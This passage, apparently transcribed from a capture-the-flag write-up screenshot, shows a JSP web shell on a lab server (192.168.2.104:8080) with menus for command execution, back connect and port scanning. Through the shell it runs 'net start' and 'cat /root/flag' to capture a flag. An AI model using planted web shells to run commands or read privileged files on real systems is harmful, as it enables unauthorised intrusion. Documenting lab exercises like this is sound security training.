 192.168.2.104:8080/war/war.jsp
应用
192.168.2.104:8080 (127.0.1.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Do
Execute Program »
Parameter
cmd.exe /c net start > /var/tomcat/webapps/war/Log.txt
Execute
Execute Shell »
Parameter
cat /root/flag
Execute
flag{xcellerate_your_efforts}